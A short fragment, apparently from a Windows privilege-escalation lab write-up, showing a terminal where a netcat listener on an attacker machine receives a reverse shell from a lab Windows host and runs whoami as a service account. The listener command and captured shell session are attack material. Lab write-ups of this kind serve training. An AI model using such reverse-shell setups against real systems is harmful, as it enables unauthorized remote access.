 Kali Linux
user@attackerpc$ nc -lvp 4446
Listening on 0.0.0.0 4446
Connection received on 10.10.175.90 50650
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\svcusr2